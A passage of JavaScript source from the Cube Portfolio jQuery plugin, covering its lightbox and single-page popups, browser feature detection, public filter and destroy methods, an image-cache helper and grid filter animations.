            if (scripts) {
                t.appendScriptsToWrap(scripts);
            }

            // trigger public event
            t.cubeportfolio.$obj.trigger('updateSinglePageStart.cbp');

            t.finishOpen--;

            if (t.finishOpen <= 0) {
                t.updateSinglePageIsOpen.call(t);
            }
        },

        updateSinglePageIsOpen: function() {
            var t = this,
                selectorSlider;

            t.wrap.addClass('cbp-popup-ready');
            t.wrap.removeClass('cbp-popup-loading');

            // instantiate slider if exists
            selectorSlider = t.content.find('.cbp-slider');
            if (selectorSlider) {
                selectorSlider.find('.cbp-slider-item').addClass('cbp-item');
                t.slider = selectorSlider.cubeportfolio({
                    layoutMode: 'slider',
                    mediaQueries: [{
                        width: 1,
                        cols: 1
                    }],
                    gapHorizontal: 0,
                    gapVertical: 0,
                    caption: '',
                    coverRatio: '', // wp version only
                });
            } else {
                t.slider = null;
            }

            // scroll bug on android and ios
            if (CubePortfolio.Private.browser === 'android' || CubePortfolio.Private.browser === 'ios') {
                $('html').css({
                    position: 'fixed'
                });
            }

            // trigger public event
            t.cubeportfolio.$obj.trigger('updateSinglePageComplete.cbp');

        },


        updateSinglePageInline: function(html, scripts) {
            var t = this;

            t.content.html(html);

            if (scripts) {
                t.appendScriptsToWrap(scripts);
            }
            // trigger public event
            t.cubeportfolio.$obj.trigger('updateSinglePageInlineStart.cbp');

            t.singlePageInlineIsOpen.call(t);

        },

        singlePageInlineIsOpen: function() {
            var t = this;

            function finishLoading() {
                t.wrap.addClass('cbp-popup-singlePageInline-ready');
                t.wrap[0].style.height = '';

                t._resizeSinglePageInline();

                // trigger public event
                t.cubeportfolio.$obj.trigger('updateSinglePageInlineComplete.cbp');
            }

            // wait to load all images
            t.cubeportfolio._load(t.wrap, function() {


                // instantiate slider if exists
                var selectorSlider = t.content.find('.cbp-slider');

                if (selectorSlider.length) {
                    selectorSlider.find('.cbp-slider-item').addClass('cbp-item');

                    selectorSlider.one('initComplete.cbp', function() {
                        t.deferredInline.done(finishLoading);
                    });

                    selectorSlider.on('pluginResize.cbp', function() {
                        t.deferredInline.done(finishLoading);
                    });

                    t.slider = selectorSlider.cubeportfolio({
                        layoutMode: 'slider',
                        displayType: 'default',
                        mediaQueries: [{
                            width: 1,
                            cols: 1
                        }],
                        gapHorizontal: 0,
                        gapVertical: 0,
                        caption: '',
                        coverRatio: '', // wp version only
                    });
                } else {
                    t.slider = null;
                    t.deferredInline.done(finishLoading);
                }

            });

        },


        isImage: function(el) {
            var t = this,
                img = new Image();

            t.tooggleLoading(true);

            if ($('<img src="' + el.src + '">').is('img:uncached')) {

                $(img).on('load.cbp' + ' error.cbp', function() {

                    t.updateImagesMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));

                    t.tooggleLoading(false);

                });
                img.src = el.src;

            } else {

                t.updateImagesMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));

                t.tooggleLoading(false);
            }
        },

        isVimeo: function(el) {
            var t = this;

            t.updateVideoMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));
        },

        isYoutube: function(el) {
            var t = this;
            t.updateVideoMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));

        },

        isTed: function(el) {
            var t = this;
            t.updateVideoMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));
        },

        isSoundCloud: function(el) {
            var t = this;
            t.updateVideoMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));
        },

        isSelfHostedVideo: function(el) {
            var t = this;
            t.updateSelfHostedVideo(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));
        },

        isSelfHostedAudio: function(el) {
            var t = this;
            t.updateSelfHostedAudio(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));
        },

        _getCounterMarkup: function(markup, current, total) {
            if (!markup.length) {
                return '';
            }

            var mapObj = {
                current: current,
                total: total
            };

            return markup.replace(/\{\{current}}|\{\{total}}/gi, function(matched) {
                return mapObj[matched.slice(2, -2)];
            });
        },

        updateSelfHostedVideo: function(src, title, counter) {
            var t = this,
                i;

            t.wrap.addClass('cbp-popup-lightbox-isIframe');

            var markup = '<div class="cbp-popup-lightbox-iframe">' +
                '<video controls="controls" height="auto" style="width: 100%">';

            for (i = 0; i < src.length; i++) {
                if (/(\.mp4)/i.test(src[i])) {
                    markup += '<source src="' + src[i] + '" type="video/mp4">';
                } else if (/(\.ogg)|(\.ogv)/i.test(src[i])) {
                    markup += '<source src="' + src[i] + '" type="video/ogg">';
                } else if (/(\.webm)/i.test(src[i])) {
                    markup += '<source src="' + src[i] + '" type="video/webm">';
                }
            }

            markup += 'Your browser does not support the video tag.' +
                '</video>' +
                '<div class="cbp-popup-lightbox-bottom">' +
                ((title) ? '<div class="cbp-popup-lightbox-title">' + title + '</div>' : '') +
                counter +
                '</div>' +
                '</div>';

            t.content.html(markup);

            t.wrap.addClass('cbp-popup-ready');

            t.preloadNearbyImages();
        },

        updateSelfHostedAudio: function(src, title, counter) {
            var t = this,
                i;

            t.wrap.addClass('cbp-popup-lightbox-isIframe');

            var markup = '<div class="cbp-popup-lightbox-iframe">' +
                '<audio controls="controls" height="auto" style="width: 100%">' +
                '<source src="' + src + '" type="audio/mpeg">' +
                'Your browser does not support the audio tag.' +
                '</audio>' +
                '<div class="cbp-popup-lightbox-bottom">' +
                ((title) ? '<div class="cbp-popup-lightbox-title">' + title + '</div>' : '') +
                counter +
                '</div>' +
                '</div>';

            t.content.html(markup);

            t.wrap.addClass('cbp-popup-ready');

            t.preloadNearbyImages();
        },

        updateVideoMarkup: function(src, title, counter) {
            var t = this;
            t.wrap.addClass('cbp-popup-lightbox-isIframe');

            var markup = '<div class="cbp-popup-lightbox-iframe">' +
                '<iframe src="' + src + '" frameborder="0" allowfullscreen scrolling="no"></iframe>' +
                '<div class="cbp-popup-lightbox-bottom">' +
                ((title) ? '<div class="cbp-popup-lightbox-title">' + title + '</div>' : '') +
                counter +
                '</div>' +
                '</div>';

            t.content.html(markup);
            t.wrap.addClass('cbp-popup-ready');
            t.preloadNearbyImages();
        },

        updateImagesMarkup: function(src, title, counter) {
            var t = this;

            t.wrap.removeClass('cbp-popup-lightbox-isIframe');

            var markup = '<div class="cbp-popup-lightbox-figure">' +
                '<img src="' + src + '" class="cbp-popup-lightbox-img" ' + t.dataActionImg + ' />' +
                '<div class="cbp-popup-lightbox-bottom">' +
                ((title) ? '<div class="cbp-popup-lightbox-title">' + title + '</div>' : '') +
                counter +
                '</div>' +
                '</div>';

            t.content.html(markup);

            t.wrap.addClass('cbp-popup-ready');

            t.resizeImage();

            t.preloadNearbyImages();
        },

        next: function() {
            var t = this;
            t[t.type + 'JumpTo'](1);
        },

        prev: function() {
            var t = this;
            t[t.type + 'JumpTo'](-1);
        },

        lightboxJumpTo: function(index) {
            var t = this,
                el;

            t.current = t.getIndex(t.current + index);

            // get the current element
            el = t.dataArray[t.current];

            // call function if current element is image or video (iframe)
            t[el.type](el);
        },


        singlePageJumpTo: function(index) {
            var t = this;

            t.current = t.getIndex(t.current + index);

            // register singlePageCallback function
            if ($.isFunction(t.options.singlePageCallback)) {
                t.resetWrap();

                // go to top of the page (reset scroll)
                t.wrap.scrollTop(0);

                t.wrap.addClass('cbp-popup-loading');
                t.options.singlePageCallback.call(t, t.dataArray[t.current].url, t.dataArray[t.current].element);

                if (t.options.singlePageDeeplinking) {
                    location.href = t.url + '#cbp=' + t.dataArray[t.current].url;
                }
            }
        },

        resetWrap: function() {
            var t = this;

            if (t.type === 'singlePage' && t.options.singlePageDeeplinking) {
                location.href = t.url + '#';
            }
        },

        getIndex: function(index) {
            var t = this;

            // go to interval [0, (+ or -)this.counterTotal.length - 1]
            index = index % t.counterTotal;

            // if index is less then 0 then go to interval (0, this.counterTotal - 1]
            if (index < 0) {
                index = t.counterTotal + index;
            }

            return index;
        },

        close: function(method, data) {
            var t = this;

            function finishClose() {
                // reset content
                t.content.html('');

                // hide the wrap
                t.wrap.detach();

                t.cubeportfolio.$obj.removeClass('cbp-popup-singlePageInline-open cbp-popup-singlePageInline-close');

                if (method === 'promise') {
                    if ($.isFunction(data.callback)) {
                        data.callback.call(t.cubeportfolio);
                    }
                }
            }

            function checkFocusInline() {
                if (t.options.singlePageInlineInFocus && method !== 'promise') {
                    $('html,body').animate({
                            scrollTop: t.scrollTop
                        }, 350)
                        .promise()
                        .then(function() {
                            finishClose();
                        });
                } else {
                    finishClose();
                }
            }

            // now the popup is closed
            t.isOpen = false;

            if (t.type === 'singlePageInline') {

                if (method === 'open') {

                    t.wrap.removeClass('cbp-popup-singlePageInline-ready');

                    $(t.dataArray[t.current].element).closest('.cbp-item').removeClass('cbp-singlePageInline-active');

                    t.openSinglePageInline(data.blocks, data.currentBlock, data.fromOpen);

                } else {

                    t.height = 0;

                    t._revertResizeSinglePageInline();

                    t.wrap.removeClass('cbp-popup-singlePageInline-ready');

                    t.cubeportfolio.$obj.addClass('cbp-popup-singlePageInline-close');

                    t.startInline = -1;

                    t.cubeportfolio.$obj.find('.cbp-item').removeClass('cbp-singlePageInline-active');

                    if (CubePortfolio.Private.modernBrowser) {
                        t.wrap.one(CubePortfolio.Private.transitionend, function() {
                            checkFocusInline();
                        });
                    } else {
                        checkFocusInline();
                    }
                }

            } else if (t.type === 'singlePage') {

                t.resetWrap();

                t.wrap.removeClass('cbp-popup-ready');

                // scroll bug on android and ios
                if (CubePortfolio.Private.browser === 'android' || CubePortfolio.Private.browser === 'ios') {
                    $('html').css({
                        position: ''
                    });

                    t.navigationWrap.appendTo(t.wrap);
                    t.navigationMobile.remove();
                }

                $(window).scrollTop(t.scrollTop);

                // weird bug on mozilla. fixed with setTimeout
                setTimeout(function() {
                    t.stopScroll = true;

                    t.navigationWrap.css({
                        top: t.wrap.scrollTop()
                    });

                    t.wrap.removeClass('cbp-popup-singlePage-open cbp-popup-singlePage-sticky');

                    if (CubePortfolio.Private.browser === 'ie8' || CubePortfolio.Private.browser === 'ie9') {
                        // reset content
                        t.content.html('');

                        // hide the wrap
                        t.wrap.detach();

                        $('html').css({
                            overflow: '',
                            paddingRight: '',
                            position: ''
                        });

                        t.navigationWrap.removeAttr('style');
                    }

                }, 0);

                t.wrap.one(CubePortfolio.Private.transitionend, function() {

                    // reset content
                    t.content.html('');

                    // hide the wrap
                    t.wrap.detach();

                    $('html').css({
                        overflow: '',
                        paddingRight: '',
                        position: ''
                    });

                    t.navigationWrap.removeAttr('style');

                });

            } else {

                if (t.originalStyle) {
                    $('html').attr('style', t.originalStyle);
                } else {
                    $('html').css({
                        overflow: '',
                        paddingRight: ''
                    });
                }

                $(window).scrollTop(t.scrollTop);

                // reset content
                t.content.html('');

                // hide the wrap
                t.wrap.detach();

            }
        },

        tooggleLoading: function(state) {
            var t = this;

            t.stopEvents = state;
            t.wrap[(state) ? 'addClass' : 'removeClass']('cbp-popup-loading');
        },

        resizeImage: function() {
            // if lightbox is not open go out
            if (!this.isOpen) {
                return;
            }

            var height = $(window).height(),
                img = this.content.find('img'),
                padding = parseInt(img.css('margin-top'), 10) + parseInt(img.css('margin-bottom'), 10);

            img.css('max-height', (height - padding) + 'px');
        },

        preloadNearbyImages: function() {
            var arr = [],
                img, t = this,
                src;

            arr.push(t.getIndex(t.current + 1));
            arr.push(t.getIndex(t.current + 2));
            arr.push(t.getIndex(t.current + 3));
            arr.push(t.getIndex(t.current - 1));
            arr.push(t.getIndex(t.current - 2));
            arr.push(t.getIndex(t.current - 3));

            for (var i = arr.length - 1; i >= 0; i--) {
                if (t.dataArray[arr[i]].type === 'isImage') {
                    src = t.dataArray[arr[i]].src;
                    img = new Image();

                    if ($('<img src="' + src + '">').is('img:uncached')) {
                        img.src = src;
                    }
                }
            }
        }

    };


    function PopUp(parent) {
        var t = this;

        t.parent = parent;

        // if lightboxShowCounter is false, put lightboxCounter to ''
        if (parent.options.lightboxShowCounter === false) {
            parent.options.lightboxCounter = '';
        }

        // if singlePageShowCounter is false, put singlePageCounter to ''
        if (parent.options.singlePageShowCounter === false) {
            parent.options.singlePageCounter = '';
        }

        // @todo - schedule this in  future
        t.run();

    }

    var lightboxInit = false,
        singlePageInit = false;

    PopUp.prototype.run = function() {
        var t = this,
            p = t.parent,
            body = $(document.body);

        // default value for lightbox
        p.lightbox = null;

        // LIGHTBOX
        if (p.options.lightboxDelegate && !lightboxInit) {

            // init only one time @todo
            lightboxInit = true;

            p.lightbox = Object.create(popup);

            p.lightbox.init(p, 'lightbox');

            body.on('click.cbp', p.options.lightboxDelegate, function(e) {
                e.preventDefault();

                var self = $(this),
                    gallery = self.attr('data-cbp-lightbox'),
                    scope = t.detectScope(self),
                    cbp = scope.data('cubeportfolio'),
                    blocks = [];

                // is inside a cbp
                if (cbp) {

                    cbp.blocksOn.each(function(index, el) {
                        var item = $(el);

                        if (item.not('.cbp-item-off')) {
                            item.find(p.options.lightboxDelegate).each(function(index2, el2) {
                                if (gallery) {
                                    if ($(el2).attr('data-cbp-lightbox') === gallery) {
                                        blocks.push(el2);
                                    }
                                } else {
                                    blocks.push(el2);
                                }
                            });
                        }
                    });

                } else {

                    if (gallery) {
                        blocks = scope.find(p.options.lightboxDelegate + '[data-cbp-lightbox=' + gallery + ']');
                    } else {
                        blocks = scope.find(p.options.lightboxDelegate);
                    }
                }

                p.lightbox.openLightbox(blocks, self[0]);
            });
        }

        // default value for singlePage
        p.singlePage = null;

        // SINGLEPAGE
        if (p.options.singlePageDelegate && !singlePageInit) {

            // init only one time @todo
            singlePageInit = true;

            p.singlePage = Object.create(popup);

            p.singlePage.init(p, 'singlePage');

            body.on('click.cbp', p.options.singlePageDelegate, function(e) {
                e.preventDefault();

                var self = $(this),
                    gallery = self.attr('data-cbp-singlePage'),
                    scope = t.detectScope(self),
                    cbp = scope.data('cubeportfolio'),
                    blocks = [];

                // is inside a cbp
                if (cbp) {
                    cbp.blocksOn.each(function(index, el) {
                        var item = $(el);

                        if (item.not('.cbp-item-off')) {
                            item.find(p.options.singlePageDelegate).each(function(index2, el2) {
                                if (gallery) {
                                    if ($(el2).attr('data-cbp-singlePage') === gallery) {
                                        blocks.push(el2);
                                    }
                                } else {
                                    blocks.push(el2);
                                }
                            });
                        }
                    });

                } else {

                    if (gallery) {
                        blocks = scope.find(p.options.singlePageDelegate + '[data-cbp-singlePage=' + gallery + ']');
                    } else {
                        blocks = scope.find(p.options.singlePageDelegate);
                    }

                }

                p.singlePage.openSinglePage(blocks, self[0]);
            });
        }

        // default value for singlePageInline
        p.singlePageInline = null;

        // SINGLEPAGEINLINE
        if (p.options.singlePageDelegate) {

            p.singlePageInline = Object.create(popup);

            p.singlePageInline.init(p, 'singlePageInline');

            p.$obj.on('click.cbp', p.options.singlePageInlineDelegate, function(e) {
                e.preventDefault();
                p.singlePageInline.openSinglePageInline(p.blocksOn, this);
            });

        }
    };

    PopUp.prototype.detectScope = function(item) {
        var singlePageInline,
            singlePage,
            cbp;

        singlePageInline = item.closest('.cbp-popup-singlePageInline');
        if (singlePageInline.length) {
            cbp = item.closest('.cbp', singlePageInline[0]);
            return (cbp.length) ? cbp : singlePageInline;
        }

        singlePage = item.closest('.cbp-popup-singlePage');
        if (singlePage.length) {
            cbp = item.closest('.cbp', singlePage[0]);
            return (cbp.length) ? cbp : singlePage;
        }

        cbp = item.closest('.cbp');
        return (cbp.length) ? cbp : $(document.body);

    };

    PopUp.prototype.destroy = function() {
        var p = this.parent;

        $(document.body).off('click.cbp');

        // @todo - remove these from here
        lightboxInit = false;
        singlePageInit = false;

        // destroy lightbox if enabled
        if (p.lightbox) {
            p.lightbox.destroy();
        }

        // destroy singlePage if enabled
        if (p.singlePage) {
            p.singlePage.destroy();
        }

        // destroy singlePage inline if enabled
        if (p.singlePageInline) {
            p.singlePageInline.destroy();
        }
    };

    CubePortfolio.Plugins.PopUp = function(parent) {
        return new PopUp(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    CubePortfolio.Private = {
        /**
         * Check if cubeportfolio instance exists on current element
         */
        checkInstance: function(method) {
            var t = $.data(this, 'cubeportfolio');

            if (!t) {
                throw new Error('cubeportfolio is not initialized. Initialize it before calling ' + method + ' method!');
            }

            return t;
        },

        /**
         * Get info about client browser
         */
        browserInfo: function() {
            var t = CubePortfolio.Private,
                appVersion = navigator.appVersion,
                transition, animation, perspective;

            if (appVersion.indexOf('MSIE 8.') !== -1) { // ie8
                t.browser = 'ie8';
            } else if (appVersion.indexOf('MSIE 9.') !== -1) { // ie9
                t.browser = 'ie9';
            } else if (appVersion.indexOf('MSIE 10.') !== -1) { // ie10
                t.browser = 'ie10';
            } else if (window.ActiveXObject || 'ActiveXObject' in window) { // ie11
                t.browser = 'ie11';
            } else if ((/android/gi).test(appVersion)) { // android
                t.browser = 'android';
            } else if ((/iphone|ipad|ipod/gi).test(appVersion)) { // ios
                t.browser = 'ios';
            } else if ((/chrome/gi).test(appVersion)) {
                t.browser = 'chrome';
            } else {
                t.browser = '';
            }

            // check if perspective is available
            perspective = t.styleSupport('perspective');

            // if perspective is not available => no modern browser
            if (typeof perspective === undefined) {
                return;
            }

            transition = t.styleSupport('transition');

            t.transitionend = {
                WebkitTransition: 'webkitTransitionEnd',
                transition: 'transitionend'
            }[transition];

            animation = t.styleSupport('animation');

            t.animationend = {
                WebkitAnimation: 'webkitAnimationEnd',
                animation: 'animationend'
            }[animation];

            t.animationDuration = {
                WebkitAnimation: 'webkitAnimationDuration',
                animation: 'animationDuration'
            }[animation];

            t.animationDelay = {
                WebkitAnimation: 'webkitAnimationDelay',
                animation: 'animationDelay'
            }[animation];

            t.transform = t.styleSupport('transform');

            if (transition && animation && t.transform) {
                t.modernBrowser = true;
            }

        },


        /**
         * Feature testing for css3
         */
        styleSupport: function(prop) {
            var supportedProp,
                // capitalize first character of the prop to test vendor prefix
                webkitProp = 'Webkit' + prop.charAt(0).toUpperCase() + prop.slice(1),
                div = document.createElement('div');

            // browser supports standard CSS property name
            if (prop in div.style) {
                supportedProp = prop;
            } else if (webkitProp in div.style) {
                supportedProp = webkitProp;
            }

            // avoid memory leak in IE
            div = null;

            return supportedProp;
        }

    };

    CubePortfolio.Private.browserInfo();

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    CubePortfolio.Public = {

        /*
         * Init the plugin
         */
        init: function(options, callback) {
            new CubePortfolio(this, options, callback);
        },

        /*
         * Destroy the plugin
         */
        destroy: function(callback) {
            var t = CubePortfolio.Private.checkInstance.call(this, 'destroy');

            t._triggerEvent('beforeDestroy');

            // remove data
            $.removeData(this, 'cubeportfolio');

            // remove data from blocks
            t.blocks.each(function() {
                $.removeData(this, 'cbp-wxh'); // wp only
            });

            // remove loading class and .cbp on container
            t.$obj.removeClass('cbp-ready cbp-addItems' + 'cbp-cols-' + t.cols).removeAttr('style');

            // remove class from ul
            t.$ul.removeClass('cbp-wrapper');

            // remove off resize event
            $(window).off('resize.cbp');

            t.$obj.off('.cbp');
            $(document).off('.cbp');

            // reset blocks
            t.blocks.removeClass('cbp-item-off').removeAttr('style');

            t.blocks.find('.cbp-item-wrapper').children().unwrap();

            if (t.options.caption) {
                t._captionDestroy();
            }

            t._destroySlider();

            // remove .cbp-wrapper-outer
            t.$ul.unwrap();

            // remove .cbp-wrapper
            if (t.addedWrapp) {
                t.blocks.unwrap();
            }

            $.each(t._plugins, function(i, item) {
                if (typeof item.destroy === 'function') {
                    item.destroy();
                }
            });

            if ($.isFunction(callback)) {
                callback.call(t);
            }

            t._triggerEvent('afterDestroy');
        },

        /*
         * Filter the plugin by filterName
         */
        filter: function(filterName, callback) {
            var t = CubePortfolio.Private.checkInstance.call(this, 'filter'),
                off2onBlocks, on2offBlocks, url;

            // register callback function
            if ($.isFunction(callback)) {
                t._registerEvent('filterFinish', callback, true);
            }

            if (t.isAnimating || t.defaultFilter === filterName) {
                return;
            }

            t.isAnimating = true;
            t.defaultFilter = filterName;

            if (t.singlePageInline && t.singlePageInline.isOpen) {
                t.singlePageInline.close('promise', {
                    callback: function() {
                        t._filter(filterName);
                    }
                });
            } else {
                t._filter(filterName);
            }

            if (t.options.filterDeeplinking) {

                url = location.href.replace(/#cbpf=(.*?)([#|?&]|$)/gi, '');

                location.href = url + '#cbpf=' + filterName;

                if (t.singlePage && t.singlePage.url) {
                    t.singlePage.url = location.href;
                }
            }
        },

        /*
         * Show counter for filters
         */
        showCounter: function(elems, callback) {
            var t = CubePortfolio.Private.checkInstance.call(this, 'showCounter');

            t.elems = elems;

            $.each(elems, function() {
                var el = $(this),
                    filterName = el.data('filter'),
                    count;

                count = t.blocks.filter(filterName).length;
                el.find('.cbp-filter-counter').text(count);
            });

            if ($.isFunction(callback)) {
                callback.call(t);
            }
        },

        /*
         * ApendItems elements
         */
        appendItems: function(items, callback) {
            var t = CubePortfolio.Private.checkInstance.call(this, 'appendItems');

            if (t.isAnimating) {
                return;
            }

            t.isAnimating = true;

            if (t.singlePageInline && t.singlePageInline.isOpen) {
                t.singlePageInline.close('promise', {
                    callback: function() {
                        t._addItems(items, callback);
                    }
                });
            } else {
                t._addItems(items, callback);
            }
        },

    };

})(jQuery, window, document);

// Utility
if (typeof Object.create !== 'function') {
    Object.create = function(obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

// jquery new filter for images uncached
jQuery.expr[':'].uncached = function(obj) {
    // Ensure we are dealing with an `img` element with a valid `src` attribute.
    if (!jQuery(obj).is('img[src][src!=""]')) {
        return false;
    }

    // Firefox's `complete` property will always be `true` even if the image has not been downloaded.
    // Doing it this way works in Firefox.
    var img = new Image();
    img.src = obj.src;

    // http://stackoverflow.com/questions/1977871/check-if-an-image-is-loaded-no-errors-in-javascript
    // During the onload event, IE correctly identifies any images that
    // weren�t downloaded as not complete. Others should too. Gecko-based
    // browsers act like NS4 in that they report this incorrectly.
    if (!img.complete) {
        return true;
    }

    // However, they do have two very useful properties: naturalWidth and
    // naturalHeight. These give the true size of the image. If it failed
    // to load, either of these should be zero.
    if (img.naturalWidth !== undefined && img.naturalWidth === 0) {
        return true;
    }

    // No other way of checking: assume it�s ok.
    return false;
};

// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
// http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating

// requestAnimationFrame polyfill by Erik M�ller. fixes from Paul Irish and Tino Zijdel

// MIT license

(function() {
    var lastTime = 0;
    var vendors = ['moz', 'webkit'];
    for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            var id = window.setTimeout(function() {
                    callback(currTime + timeToCall);
                },
                timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };

    if (!window.cancelAnimationFrame)
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
}());

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function AnimationClassic(parent) {
        var t = this;

        t.parent = parent;

        parent.filterLayout = t.filterLayout;
    }

    // here this value point to parent grid
    AnimationClassic.prototype.filterLayout = function(filterName) {
        var t = this;

        t.$obj.addClass('cbp-animation-' + t.options.animationType);

        // [1] - blocks that are only moving with translate
        t.blocksOnInitial
            .filter(filterName)
            .addClass('cbp-item-on2on')
            .each(function(index, el) {
                var data = $(el).data('cbp');
                el.style[CubePortfolio.Private.transform] = 'translate3d(' + (data.leftNew - data.left) + 'px, ' + (data.topNew - data.top) + 'px, 0)';
            });

        // [2] - blocks than intialy are on but after applying the filter are off
        t.blocksOn2Off = t.blocksOnInitial
            .not(filterName)
            .addClass('cbp-item-on2off');

        // [3] - blocks that are off and it will be on
        t.blocksOff2On = t.blocksOn
            .filter('.cbp-item-off')
            .removeClass('cbp-item-off')
            .addClass('cbp-item-off2on')
            .each(function(index, el) {
                var data = $(el).data('cbp');

                data.left = data.leftNew;
                data.top = data.topNew;

                el.style.left = data.left + 'px';
                el.style.top = data.top + 'px';
            });

        if (t.blocksOn2Off.length) {
            t.blocksOn2Off.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
        } else if (t.blocksOff2On.length) {
            t.blocksOff2On.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
        } else {
            animationend();
        }

        // resize main container height
        t._resizeMainContainer();

        function animationend() {
            t.blocks
                .removeClass('cbp-item-on2off cbp-item-off2on cbp-item-on2on')
                .each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.left = data.leftNew;
                    data.top = data.topNew;

                    el.style.left = data.left + 'px';
                    el.style.top = data.top + 'px';

                    el.style[CubePortfolio.Private.transform] = '';
                });

            t.blocksOff.addClass('cbp-item-off');

            t.$obj.removeClass('cbp-animation-' + t.options.animationType);

            t.filterFinish();
        }

    };

    AnimationClassic.prototype.destroy = function() {
        var parent = this.parent;
        parent.$obj.removeClass('cbp-animation-' + parent.options.animationType);
    };

    CubePortfolio.Plugins.AnimationClassic = function(parent) {

        if (!CubePortfolio.Private.modernBrowser || $.inArray(parent.options.animationType, ['boxShadow', 'fadeOut', 'flipBottom', 'flipOut', 'quicksand', 'scaleSides', 'skew']) < 0) {
            return null;
        }

        return new AnimationClassic(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function AnimationClone(parent) {
        var t = this;

        t.parent = parent;

        parent.filterLayout = t.filterLayout;
    }

    // here this value point to parent grid
    AnimationClone.prototype.filterLayout = function(filterName) {
        var t = this,
            ulClone = t.$ul[0].cloneNode(true);

        ulClone.setAttribute('class', 'cbp-wrapper-helper');
        t.wrapper[0].insertBefore(ulClone, t.$ul[0]);

        requestAnimationFrame(function() {
            t.$obj.addClass('cbp-animation-' + t.options.animationType);

            t.blocksOff.addClass('cbp-item-off');

            t.blocksOn.removeClass('cbp-item-off')
                .each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.left = data.leftNew;
                    data.top = data.topNew;

                    el.style.left = data.left + 'px';
                    el.style.top = data.top + 'px';

                    if (t.options.animationType === 'sequentially') {
                        data.wrapper[0].style[CubePortfolio.Private.animationDelay] = (index * 60) + 'ms';
                    }
                });

            if (t.blocksOn.length) {
                t.blocksOn.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
            } else if (t.blocksOnInitial.length) {
                t.blocksOnInitial.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
            } else {
                animationend();
            }

            // resize main container height
            t._resizeMainContainer();
        });

        function animationend() {
            t.wrapper[0].removeChild(ulClone);

            if (t.options.animationType === 'sequentially') {
                t.blocksOn.each(function(index, el) {
                    $(el).data('cbp').wrapper[0].style[CubePortfolio.Private.animationDelay] = '';
                });
            }

            t.$obj.removeClass('cbp-animation-' + t.options.animationType);

            t.filterFinish();
        }

    };

    AnimationClone.prototype.destroy = function() {
        var parent = this.parent;
        parent.$obj.removeClass('cbp-animation-' + parent.options.animationType);
    };

    CubePortfolio.Plugins.AnimationClone = function(parent) {

        if (!CubePortfolio.Private.modernBrowser || $.inArray(parent.options.animationType, ['fadeOutTop', 'slideLeft', 'sequentially']) < 0) {
            return null;
        }

        return new AnimationClone(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function AnimationCloneDelay(parent) {
        var t = this;

        t.parent = parent;

        parent.filterLayout = t.filterLayout;
    }

    // here this value point to parent grid
    AnimationCloneDelay.prototype.filterLayout = function(filterName) {
        var t = this,
            ulClone;

        // t.blocksOnInitial.each(function(index, el) {
        //     $(el).data('cbp').wrapper[0].style[CubePortfolio.Private.animationDelay] = (index * 50) + 'ms';
        // });

        ulClone = t.$ul[0].cloneNode(true);

        ulClone.setAttribute('class', 'cbp-wrapper-helper');
        t.wrapper[0].insertBefore(ulClone, t.$ul[0]);

        // hack for safari osx because it doesn't want to work if I set animationDelay
        // on cbp-item-wrapper before I clone the t.$ul
        $(ulClone).find('.cbp-item').not('.cbp-item-off').children('.cbp-item-wrapper').each(function(index, el) {
            el.style[CubePortfolio.Private.animationDelay] = (index * 50) + 'ms';
        });

        requestAnimationFrame(function() {
            t.$obj.addClass('cbp-animation-' + t.options.animationType);

            t.blocksOff.addClass('cbp-item-off');

            t.blocksOn.removeClass('cbp-item-off')
                .each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.left = data.leftNew;
                    data.top = data.topNew;

                    el.style.left = data.left + 'px';
                    el.style.top = data.top + 'px';

                    data.wrapper[0].style[CubePortfolio.Private.animationDelay] = (index * 50) + 'ms';

                });

            if (t.blocksOn.length) {
                t.blocksOn.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
            } else if (t.blocksOnInitial.length) {
                t.blocksOnInitial.last().data('cbp').wrapper.one(CubePortfolio.Private.animationend, animationend);
            } else {
                animationend();
            }

            // resize main container height
            t._resizeMainContainer();
        });

        function animationend() {
            t.wrapper[0].removeChild(ulClone);

            t.$obj.removeClass('cbp-animation-' + t.options.animationType);

            t.blocks.each(function(index, el) {
